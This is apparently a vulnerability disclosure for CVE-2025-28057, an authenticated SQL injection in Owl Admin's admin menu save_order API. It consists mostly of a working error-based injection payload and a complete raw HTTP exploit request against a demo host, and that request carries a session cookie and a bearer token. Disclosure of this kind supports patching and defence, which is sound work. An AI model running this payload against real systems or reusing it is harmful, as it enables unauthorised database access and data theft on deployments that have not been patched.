Owl-admin_SQLi [CVE-2025-28057]
Owl Admin system SQL injection vulnerability.
Owl Admin system SQL injection
- The Owl Admin system has a SQL injection vulnerability in the /admin-api/system/admin_menus/save_order interface.
POC:
1
| ids=7,"(2)then(updatexml(1,concat(0x7e,(SELECT+(user())),0x7e),1))else`order`end#"
|
- After logging into the Owl Admin system, it is possible to construct special parameters that can cause SQL injection.
Affected versions
Vulnerability location:



Vulnerability Exploitation Demonstration:


Network packet:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
| POST /admin-api/system/admin_menus/save_order HTTP/2
Host: demo.owladmin.com
Cookie: owl_amdin_demo_session=eyJpdiI6Ik9OeTF6MWtYQ0pxN28vMlRiZ2NDaXc9PSIsInZhbHVlIjoiYXdFNHRtanRudEF0YUNMOFNINVptRElCdW1oM3JqbUxZeDAva0cyTHRRMitHOTZsQkt0RTVoaDJXM3c0d1BaUGF1ODRpcWtDYnhFcHdYQ0ZkSVdIVWpOeWllNEtiRVRWRlVMbXRaTDF5TWZjNTFRN1hzT1ZiL3dnOXV4Z3dvaHoiLCJtYWMiOiJhMmZhOGM2ZDI2NzgwYWY4NzJjOWYzYTlhOWZjZTUwODM1MzIwMjliOWQ1NzBhYmM4NmIyNzAxMGQ3YzJjOTkwIiwidGFnIjoiIn0%3D
Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
Accept: application/json, text/plain, */*
Authorization: Bearer 2899|LdiGv9T3ycjTshZ01FMqtDeTLj496rHtHVmx5gYm
Locale: zh_CN
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.212 Safari/537.36
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://demo.owladmin.com/admin
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 82
ids=7,"(2)then(updatexml(1,concat(0x7e,(SELECT+(user())),0x7e),1))else`order`end#"
|
Links
CVE




